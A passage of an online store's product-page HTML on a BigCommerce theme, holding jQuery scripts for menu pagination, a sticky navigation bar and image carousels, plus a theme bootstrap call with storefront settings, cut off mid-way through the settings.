           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           var activePageHeight = -1;
           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var activePageHeight = $(this).find('div.flyout.page.active-page').height();
             // console.log(activePageHeight);
           });
         });
     });
    });
    </script>

    <!-- PREVIOUS FLYOUT PAGE -->
    <script>
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.previous').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).prev('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).prev('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var firstPage = $(this).find('.flyout.page:first').addClass('first');
             var lastPage = $(this).find('.flyout.page:last').addClass('last');
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("First & Last Page are inactive");
           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           var activePageHeight = -1;
           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var activePageHeight = $(this).find('div.flyout.page.active-page').height();
             // console.log(activePageHeight);
           });
         });
     });
    });
    </script>

<!-- GET HEIGHT OF TALLEST PAGE IN EACH FLYOUT AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
<script>
  $(document).ready(function() {
    $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {

       var maxHeight = 0;
        $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function() {
          $(this).find('div.flyout.page').each(function() {
          maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
        });
        // console.log(maxHeight);
        $(this).find('div.flyout.page').height(maxHeight);
      });

      var activePageHeight = 0;
      $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
        var activePageHeight = $(this).find('div.flyout.page.active-page').height();
        // console.log(activePageHeight);
        var inactivePages = $(this).find('div.flyout.page.inactive-page');
        // console.log(inactivePages);
        $(inactivePages).css("margin-top", - activePageHeight);
      });

   });
 });
</script>

<!-- GET HEIGHT OF TALLEST PAGE IN DROPDOWN AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
<script>
  $(document).ready(function() {
    $('.alt-toggle').click(function() {
         $('.mega-nav.page').each(function(i) {
         var maxHeight = 0;
         maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
         // console.log(maxHeight);
         $('.mega-nav.page').height(maxHeight);
       });

       var activeDropDownPageHeight = 0;
       $('.mega-nav.page').each(function(i) {
         var activeDropDownPageHeight = $(this).find('.mega-nav.page.active-page').height();
         // console.log(activePageHeight);
         var inactiveDropDownPages = $(this).find('.mega-nav.page.inactive-page');
         // console.log(inactivePages);
         $(inactiveDropDownPages).css("margin-top", - activeDropDownPageHeight);
       });
       $('div#side-categories.alternate div#page-wrapper.drop-down .page').removeClass('active-page').addClass('inactive-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .page:first').removeClass('inactive-page').addClass('active-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
       $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.active-page .fader').fadeIn();
       $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
       $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator:first').removeClass('inactive-page').addClass('active-page');
     });
 });
</script>

<!-- STICKY NAV -->
<script>
    $(function(){
        
        var $navBar = $('.main-nav-container');
        var $cartDropDown = $('div#cart-preview-dropdown');
        var navPos = $navBar.offset().top;
        $navBar.addClass('is-sticky');

        $(document).scroll(function() {
            var scrollPos = $(this).scrollTop();
            if (scrollPos >= navPos) {
                $navBar.addClass('fixed');
                $navBar.addClass('fixed-ready');
                $cartDropDown.addClass('fixed');
            } else {
                $navBar.removeClass('fixed');
                $navBar.removeClass('fixed-ready');
                $cartDropDown.removeClass('fixed');
            }
        });

    });
  
</script>


<script>
$(document).ready(function() {
  $('div#side-categories.alternate li.navPages-item.is-root a').hover(function() {
    $('div#side-categories.alternate').toggleClass("allow-overflow");
  });
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js"></script>

<script>
    $(document).ready(function($){

        if($('.category_banner .banners-top').length){
            var comp_text= $(this).find('.banner-cat p').text();
        }
        if(comp_text) {
          $('.accordion-block').hide();
          $('.accordion-block .accordion-title').each(function(){
              var filter_text = $(this).find('span').text();
              if(comp_text.indexOf(filter_text) != -1){
                  $(this).parents('.accordion-block').show();
              }
          });
          $('.filter-clear-all').click(function() {
              setTimeout(function(){
              $( ".accordion-navigation, .accordion-content" ).removeClass( "is-open" );
              $('.accordion-block .accordion-title').each(function(){
                var filter_text = $(this).find('span').text();
                if(comp_text.indexOf(filter_text) != -1){
                    $(this).parents('.accordion-block').show();
                }
            });
          }, 5000);
          });
        }

        $('.productImageSlider').slick({
          slidesToShow: 1,
          arrows: false,
          asNavFor: '.slider-nav',
          vertical: false,
          autoplay: false,
          verticalSwiping: false,
          centerMode: false
        });

        $('.slider-nav').slick({
          slidesToShow: 6,
          asNavFor: '.productImageSlider',
          vertical: true,
          focusOnSelect: true,
          autoplay: false,
          centerMode: false
        });

        $(window).on('resize orientationchange', function() {
          if ($(window).width() > 1200) {
            $('.slider-nav').slick('unslick');
            $('.slider-nav').slick({
              slidesToShow: 4,
              asNavFor: '.slider-main',
              vertical: true,
              focusOnSelect: true,
              autoplay: false,
              centerMode: true
            });
          }
        });

    });
</script>

<script>
    $(function(){

        $("body").on('click', '.stamped-main-badge-wrap', function(e){
            e.preventDefault();
            var target = $('#stamped-main-widget');
            $("body").stop().animate({scrollTop: target.offset().top }, 500, 'swing');
        });

    });
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("product", "{\"GraphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODkwNzUyMywiaWF0IjoxNzY4NzM0NzIzLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.iKJnqs4yS1yrABfV3omfjHQcjraTYyM_TZ_nNf8II0TgrPbI4KojJLCFtWd0GnJ0mStC6mWcxQ8JaVxlrEZJ_A\",\"themeSettings\":{\"category_brand_search_productGrid_column_count\":4,\"productPage-addbutton-borderHoverColor\":\"#BD4145\",\"social-shareIconsColor\":\"#e5e5e5\",\"compare_page_with_sidenav\":false,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":20,\"header-linkHoverColor\":\"#C1282D\",\"homepage_top_products_count\":12,\"newsletter-button-bgColor\":\"#C1282D\",\"subCategory-fontFamily\":\"Google_Lato_700\",\"cart_page_with_sidenav\":false,\"social-shareIconsHoverColor\":\"#C1282D\",\"input-bgColor-secondary\":\"#ffffff\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#C1282D\",\"mainNav-fontFamily\":\"Google_Lato_700\",\"brandpage_products_per_page\":28,\"color-secondaryDarker\":\"#2f2f2b\",\"topMenu-cartIcon-color\":\"#2f2f2b\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#fd6404\",\"social_icon_placement_bottom\":\"bottom_none\",\"header-search-iconColor\":\"#2f2f2b\",\"brands_visibility_mobile_menu\":false,\"sideNav-bgColor\":\"#ebebeb\",\"flyout_grid_view_with_images\":true,\"banner-bgColor\":\"#C1282D\",\"button--primary-borderColor\":\"#C1282D\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#fd6404\",\"show_powered_by\":false,\"banner-borderColor\":\"transaparent\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"quickCart-button-borderColor\":\"#C1282D\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"center\",\"productPage-price-fontFamily\":\"Google_Lato_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_400\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"number_of_subcats_per_page_with_images\":\"eight-per-page\",\"color-textLink--hover\":\"#d42020\",\"mobileHeader-bgColor\":\"#ffffff\",\"productPage-brand-fontFamily\":\"Google_Lato_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#2f2f2b\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_homepage_only\",\"productPage-brand-textColor\":\"#2f2f2b\",\"header-linkColor\":\"#4f4f4f\",\"show_accept_paypal\":false,\"productPage-tabs-bgColor\":\"#ffffff\",\"logo-font\":\"Google_Lato_700\",\"content_page_layout\":\"no-sidenav\",\"productPage-tabs-textColor\":\"#2f2f2b\",\"optimizedCheckout-discountBanner-textColor\":\"#ffffff\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"paginationActive-bgColor\":\"#ebebeb\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Lato_700\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#c13831\",\"footerCopyrightBar-borderColor\":\"#2f2f2b\",\"external_link3\":false,\"footer-fontHoverColor\":\"#C1282D\",\"homePage-tabs-bgColor\":\"transparent\",\"content_side_nav_visibility\":false,\"blog-readMoreButton-fontFamily\":\"Google_Lato_700\",\"categorypage_products_per_page\":28,\"contentPageTitle-fontSize\":28,\"secondary-fontColor\":\"#ffffff\",\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"base-fontFamilyOneBold\":\"Google_Lato_700\",\"related_productGrid_column_count\":4,\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Lato_700\",\"sideNav-fontFamily\":\"Google_Lato_700\",\"featured_banner_columns\":4,\"spinner-borderColor-dark\":\"#2f2f2b\",\"color-textHeading\":\"#2f2f2b\",\"show_accept_discover\":true,\"sideNav-active-borderColor\":\"#ebebeb\",\"container-fill-base\":\"#8b8b8b\",\"pace-progress-backgroundColor\":\"#C1282D\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#ffffff\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#656565\",\"topMenu-fontHoverColor\":\"#C1282D\",\"show_sitewide_login\":false,\"cardText-fontFamily\":\"Google_Lato_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"transparent\",\"contentPage-paragraphText-fontFamily\":\"Google_Lato_400\",\"mainNav-fontColor\":\"#2f2f2b\",\"cardTitle-fontSize\":14,\"productPage-infoValue-textColor\":\"#2f2f2b\",\"carousel-arrow-bgColor\":\"#2f2f2b\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#C1282D\",\"carousel-title-color\":\"#2f2f2b\",\"mobileMenu-subMenu-fontColor\":\"#C1282D\",\"saleFlag-fontFamily\":\"Google_Lato_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#2f2f2b\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":true,\"productPage-tabContentTitle-textColor\":\"#2f2f2b\",\"alt-catMenu-bgColor\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Lato_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#C1282D\",\"sticky_topMenu\":false,\"home_side_nav_visibility\":true,\"card--alternate-borderColor\":\"#ffffff\",\"topMenu-fontColor\":\"#2f2f2b\",\"banner-fontSize\":14,\"homePage-activeTab-bgColor\":\"transparent\",\"color-grey\":\"#e5e5e5\",\"popup-button-color\":\"#C1282D\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#2f2f2b\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":12,\"card-figcaption-button-hover-background\":\"#C1282D\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#8b8b8b\",\"flyout_grid_view\":true,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#C1282D\",\"topMenu-cartIconHover-bgColor\":\"#C1282D\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"button--primary-backgroundColor\":\"#C1282D\",\"checkRadio-color\":\"#2f2f2b\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#C1282D\",\"card-figcaption-button-background\":\"transparent\",\"icon-color-hover\":\"#C1282D\",\"button--default-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#BD4145\",\"optimizedCheckout-headingSecondary-font\":\"Google_Lato_400\",\"headings-font\":\"Google_Lato_300\",\"label-backgroundColor\":\"#bfbfbf\",\"sideNav-hover-bgColor\":\"#e0e0e0\",\"brands_column_count\":4,\"footer-inputFieldBackgroundColor\":\"#ffffff\",\"button--primary-backgroundColorHover\":\"#C1282D\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Lato_700\",\"button--disabled-borderColor\":\"#cac9c9\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#C1282D\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"main-nav-layout\":\"in-container\",\"card-title-color\":\"#545454\",\"contentPage-headers-fontFamily\":\"Google_Lato_700\",\"label-color\":\"#ffffff\",\"sideNav-topLevel-active-hover-fontColor\":\"#2f2f2b\",\"optimizedCheckout-headingSecondary-color\":\"#2f2f2b\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Lato_700\",\"productPage-infoName-textColor\":\"#2f2f2b\",\"quickCart-buttonHover-borderColor\":\"#c13831\",\"footerInfoList-font\":\"Google_Lato_700\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#656565\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"product_size\":\"500x659\",\"newsletter-font\":\"Google_Lato_700\",\"slideDescription-fontFamily\":\"Google_Lato_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#2f2f2b\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"sideNav-subLevel-active-fontColor\":\"#ffffff\",\"productPage-tabs-textHoverColor\":\"#C1282D\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"mega_nav_name\":\"Browse Category\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#C1282D\",\"show_accept_chase_pay\":false,\"color-greyDark\":\"#2f2f2b\",\"productPage-tabContentTitle-fontFamily\":\"Google_Lato_400\",\"header-inputFieldFontColor\":\"#767676\",\"topMenu-cartIcon-borderColor\":\"#C1282D\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#ebebeb\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#ffffff\",\"page-inputFieldFontColor\":\"#2f2f2b\",\"sideNav-active-hover-fontColor\":\"#C1282D\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#C1282D\",\"buttons-fontFamily\":\"Google_Lato_700\",\"theme-fontFamily\":\"Google_Lato_700\",\"footerCopyrightBar-font\":\"Google_Lato_400\",\"brands_page_with_sidenav\":false,\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#C1282D\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"page-inputFieldBackgroundColor\":\"#ffffff\",\"contentPage-anchor-fontColor\":\"#C1282D\",\"external_link4\":false,\"content_page_with_sidenav\":false,\"color-textBase--hover\":\"#fd6404\",\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#ebebeb\",\"slideButton-bgColor\":\"#C1282D\",\"popup-button-hover-color\":\"#c13831\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"external_link1\":false,\"subCategory-fontHoverColor\":\"#C1282D\",\"productPage-title-textColor\":\"#2f2f2b\",\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#BD4145\",\"blog_size\":\"190x250\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ebebeb\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#C1282D\",\"color-info\":\"#666666\",\"header-inputFieldBackgroundColor\":\"#ffffff\",\"newsletter-fontColor\":\"#2f2f2b\",\"compare-fontFamily\":\"Google_Lato_400\",\"card--alternate-backgroundColor\":\"#ffffff\",\"cart-countPill-numberColor\":\"#ffffff\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":false,\"subCategory-fontColor\":\"#2f2f2b\",\"button--default-borderColorHover\":\"#fd6404\",\"newsletter-button-bgHoverColor\":\"#BD4145\",\"show_copyright_footer\":true,\"optimizedCheckout-show-logo\":\"none\",\"newsletterPopup-button-bgColor\":\"#C1282D\",\"carousel-description-color\":\"#2f2f2b\",\"product_page_with_sidenav\":false,\"slider_width\":\"in-container\",\"sideNav-subLevel-active-hover-fontColor\":\"#2f2f2b\",\"topMenu-cartIconHover-borderColor\":\"#C1282D\",\"swatch_option_size\":\"22x22\",\"blog-readMoreButton-borderHoverColor\":\"#C1282D\",\"featured_banner_image_5\":\"\",\"optimizedCheckout-step-backgroundColor\":\"#e5e5e5\",\"productPage-activeTab-textColor\":\"#C1282D\",\"fontSize-h2\":18,\"quickCart-button-bgColor\":\"#C1282D\",\"optimizedCheckout-headingPrimary-color\":\"#2f2f2b\",\"productPage-tabContent-fontFamily\":\"Google_Lato_400\",\"compareButton-fontFamily\":\"Google_Lato_700\",\"color-warning\":\"#d4cb49\",\"mega_menu_depth\":\"three-plus-levels-deep\",\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"transparent\",\"contact_page_layout\":\"no-sidenav\",\"base-fontFamilyTwo\":\"Google_Lato_400\",\"contentPageTitle-fontFamily\":\"Google_Lato_300\",\"sideNav-topLevel-active-bgColor\":\"#e0e0e0\",\"contentPage-paragraphText-fontColor\":\"#2f2f2b\",\"color-textBase\":\"#2f2f2b\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":false,\"containerHeader-fontColor\":\"#2f2f2b\",\"card-figcaption-button-color\":\"#C1282D\",\"featured_banner_name_5\":\"\",\"searchpage_products_per_page\":28,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#FFFFFF\",\"optimizedCheckout-contentPrimary-color\":\"#2f2f2b\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Lato_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#2f2f2b\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#2f2f2b\",\"card-bgColor\":\"#ffffff\",\"header-inputFieldBorderColor\":\"#ebebeb\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":true,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"brands_visibility\":\"with-brands\",\"contact_side_nav_visibility\":false,\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":10,\"topMenu-cartIcon-bgColor\":\"#2f2f2b\",\"mobileMenu-fontHoverColor\":\"#ffffff\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Lato_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Lato_700\",\"sideNav-subLevel-default-fontColor\":\"#2f2f2b\",\"color-textLink\":\"#d42020\",\"carousel-arrow-color\":\"#b3b3b3\",\"productpage_similar_by_views_count\":10,\"price_as_low_as\":true,\"forms-submitButton-borderHoverColor\":\"#c13831\",\"socialIcons-colorHover\":\"#C1282D\",\"popup_visibility\":\"popup-inactive\",\"loadingOverlay-backgroundColor\":\"#585858\",\"quickView-button-borderColor\":\"transparent\",\"mainSubNav-fontFamily\":\"Google_Lato_400\",\"base-fontFamilyOneNormal\":\"Google_Lato_400\",\"popup-button-text-hover-color\":\"#ffffff\",\"topMenu-fontFamily\":\"Google_Lato_400\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#585858\",\"featured_products_layout\":\"in-tabs-in-carousels\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#C1282D\",\"newsletter-button-borderColor\":\"#C1282D\",\"slideButton-borderColor\":\"#C1282D\",\"sideNav-active-bgColor\":\"#f6f6f6\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#2f2f2b\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"containerHeader-bgColor\":\"transparent\",\"productPage-infoValue-fontFamily\":\"Google_Lato_400\",\"productPage-tabs-fontFamily\":\"Google_Lato_400\",\"number_of_subcats_per_page_no_images\":\"twelve-per-page\",\"color-greyMedium\":\"#393939\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#2f2f2b\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"sideNav-topLevel-active-fontColor\":\"#2f2f2b\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#2f2f2b\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#ebebeb\",\"show_pages_in_sticky_mega_nav\":false,\"show_sitemap_link\":false,\"input-border-color-active\":\"#989898\",\"card-borderColor\":\"#ebebeb\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#2f2f2b\",\"sideNav-fontSize\":13,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#C1282D\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"megaNav-header-fontFamily\":\"Google_Lato_700\",\"overlay-backgroundColor\":\"#343434\",\"footer-inputFieldFontColor\":\"#2f2f2b\",\"card-figure-bgColor\":\"#ffffff\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#C1282D\",\"sideSubNav-fourLevelsPlus-fontSize\":11,\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#ffffff\",\"category_side_nav_visibility\":true,\"featured_banner_link_4\":\"\",\"brands_slider_visibility\":\"visible\",\"sticky_mega_nav_name\":\"Shop\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#ffffff\",\"quickView-button-bgColor\":\"#ffffff\",\"forms-submitButton-fontFamily\":\"Google_Lato_700\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#C1282D\",\"number_of_categories_per_page_in_dropdown\":\"fifteen-per-page\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#2f2f2b\",\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#C1282D\",\"fontSize-h3\":22,\"color-success\":\"#2f2f2b\",\"blog_page_with_sidenav\":false,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#C1282D\",\"spinner-borderColor-light\":\"#C1282D\",\"mainNav-fontSize\":14,\"geotrust_ssl_common_name\":\"\",\"newsletter-button-borderHoverColor\":\"#BD4145\",\"zoom_size\":\"1280x1280\",\"external_link5\":false,\"color-white\":\"#ffffff\",\"productPage-title-fontFamily\":\"Google_Lato_700\",\"saleFlag-hover-borderColor\":\"#C1282D\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#C1282D\",\"input-border-color\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#C1282D\",\"footer-containerBorderColor\":\"#ebebeb\",\"show_shipping_returns_link\":true,\"instagram_columns_count\":4,\"featured_banner_name_4\":\"\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"show_sticky_nav\":true,\"quickView-button-border-hoverColor\":\"transparent\",\"brand_side_nav_visibility\":true,\"color-secondary\":\"#ffffff\",\"cardTitle-fontFamily\":\"Google_Lato_700\",\"productPage-tabContent-textColor\":\"#2f2f2b\",\"newsletter-button-fontColor\":\"#ffffff\",\"quickView-buttonHover-bgColor\":\"#C1282D\",\"show_accept_amazon_pay\":false,\"backToTopColor\":\"#C1282D\",\"topMenu-borderColor\":\"#ebebeb\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Lato_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"product_side_nav_visibility\":false,\"cardText-fontSize\":16,\"color-primary\":\"#C1282D\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#C1282D\",\"optimizedCheckout-contentPrimary-font\":\"GGoogle_Lato_400\",\"homepage_top_products_column_count\":4,\"containerHeader-fontFamily\":\"Google_Lato_700\",\"mobileHero-bgColor\":\"#efeded\",\"productPage-addButton-textHoverColor\":\"#FFFFFF\",\"sideNav-borderColor\":\"#ebebeb\",\"banner-fontFamily\":\"Google_Lato_700\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#C1282D\",\"navigation_design\":\